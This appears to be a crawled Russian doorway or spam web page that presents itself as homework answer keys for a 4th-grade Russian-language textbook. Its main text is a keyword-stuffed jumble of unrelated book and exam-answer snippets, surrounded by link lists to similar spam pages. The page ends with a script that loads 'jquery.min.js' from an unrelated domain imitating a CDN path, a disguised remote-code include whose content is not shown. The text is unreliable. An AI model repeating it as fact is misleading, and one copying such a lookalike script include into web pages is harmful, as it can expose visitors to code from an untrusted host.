

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-gdz-russkiy-yazyk-4-klass-soloveychik-uchebnik-2-chast.html
body_size: 2517
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз русский язык 4 класс соловейчик учебник 2 часть - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз русский язык 4 класс соловейчик учебник 2 часть</h2>
                            </header>
                            <p>5000 заданий по русскому языку. 4 класс - Николаева Л.П., Иванова И.В. - 2010г. Большая книга заданий по русскому языку. 1-4 классы - Дорофеева Г.В. - 2011г. ГДЗ. Математика 4 класс. Дорофеев Г.В. Миракова Т.Н. 2014 г. Учить математику дети начинают с самого раннего возраста. Русский язык второй класс ФГОС Канакина Горецкий читать online учебник ГДЗ к учебнику 1 и 2 часть + ответы по рабочим тетрадям. Английский язык. третий класс Афанасьева Михеева читать online а так же ГДЗ учебника и рабочее тетради бесплатно. ВПР 2018 по географии с ответами. Все варианты. 11 класс 2018 год. 1 часть, 2 часть. 2017 - 2018 учебный год. В данном разделе вы можете скачать бесплатно и без регистрации Книги по русскому языку. 
ВПР 2018 по обществознанию с ответами. Все варианты. 6 класс 2018 год. 1 часть, 2 часть. В данном разделе представлены Книги по химии, которые вы можете скачать бесплатно и без регистрации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-gdz-9-klass-russkiy-yazyk-barhudarov-1996.html">Гдз 9 класс русский язык бархударов 1996</a></li>
                                <li><a href="h1k3ea-karta-sayta-gdz-2-11-klassy.html">Карта сайта гдз 2-11 классы</a></li>
                                <li><a href="h1k3ea-gdz-po-matematike-1-klass-moro-2-chast-rabochaya-tetrad-skachat-besplatno.html">Гдз по математике 1 класс моро 2 часть рабочая тетрадь скачать бесплатно</a></li>
                                <li><a href="h1k3ea-sochinenie-opisanie-pamyatnika-tyulenyu.html">Сочинение описание памятника тюленю</a></li>
                                <li><a href="h1k3ea-angliyskiy-yazyk-rabochaya-tetrad-7-klass-2013-god-biboletova-reshebnik.html">Английский язык рабочая тетрадь 7 класс 2013 год биболетова решебник</a></li>
                                <li><a href="h1k3ea-skachat-uchebnik-buzova-shveynoe-materialovedenie.html">Скачать учебник бузова швейное материаловедение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-reshebnik-gdz-po-okruzhayuschemu-miru-3-klass-rabochaya-tetrad-2-chast.html">Решебник гдз по окружающему миру 3 класс рабочая тетрадь 2 часть</a></li>
                                            <li><a href="h1k3ea-referat-po-teme-studencheskiy-folklor.html">Реферат по теме студенческий фольклор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-reshebnik-russkiy-shmelev-6-klass.html">Решебник русский шмелев 6 класс</a></li>
                                            <li><a href="h1k3ea-gotovoe-domashnie-zadanie-po-matematike-5-klass-muravin-rabochaya-tetrad.html">Готовое домашние задание по математике 5 класс муравин рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-literaturnoe-chtenie-4-klass-perspektiva-t-yu-koti.html">Гдз литературное чтение 4 класс перспектива т ю коти</a></li>
                                            <li><a href="h1k3ea-lysenko-2011-podgotovka-k-tu-reshebnik.html">Лысенко 2011 подготовка к tu' решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-po-russkomu-yazyku-8-klass-l-a-trostencova-2010.html">Гдз по русскому языку 8 класс л а тростенцова 2010</a></li>
                                            <li><a href="h1k3ea-gdz-po-osnovi-zdorovya-3-klas-zoshit.html">Гдз по основи здоров'я 3 клас зошит</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
